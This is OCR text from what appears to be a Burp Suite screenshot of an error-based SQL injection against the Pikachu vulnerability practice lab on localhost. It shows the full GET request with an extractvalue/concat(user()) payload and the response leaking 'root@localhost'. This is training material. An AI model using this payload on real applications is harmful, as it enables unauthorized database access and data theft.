 美化 Raw Hex \n
GET /pikachu/vul/sqli/sqli_del.php ?id=
57+or+extractvalue(0,concat("~",user())) HTTP/1.1
Host: localhost
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept :
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
美化 Raw Hex 页面渲染
Pikachu 漏洞练习平台 pika~
欢迎
骚年
XPATH syntax error: '~root@localhost'